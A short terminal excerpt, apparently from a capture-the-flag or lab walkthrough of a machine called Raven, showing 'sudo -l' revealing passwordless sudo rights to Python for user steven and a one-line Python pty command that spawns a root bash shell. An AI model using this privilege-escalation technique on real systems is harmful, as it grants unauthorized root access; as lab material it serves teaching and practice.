 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven#